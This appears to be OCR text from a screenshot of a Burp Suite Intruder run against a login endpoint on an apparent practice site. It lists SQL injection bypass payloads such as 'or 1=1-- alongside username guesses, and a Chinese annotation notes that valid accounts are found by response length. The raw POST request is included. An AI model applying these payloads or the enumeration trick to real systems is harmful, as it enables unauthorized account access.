 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 admin 200 417
8837 zachariah 200 417
根据响应长度不同，获得账户
0 200 411
1 factory 200 411
3 admin'-- 200 411
4 admin' or "="-- 200 411
5 'or 1=1-- 200 411
6 admin' or 1=1-- 200 411
7 admins 200 411
8 base 200 411
9 admin'or"=' 200 411
10 user 200 411
Request Response
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: whalwl.icu:8088
Content-Length: 440
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://whalwl.icu:8088
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaB9rHldKAK09AWJf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.47
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://whalwl.icu:8088/sign.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
? < + > Type a search term 0 matches
Finished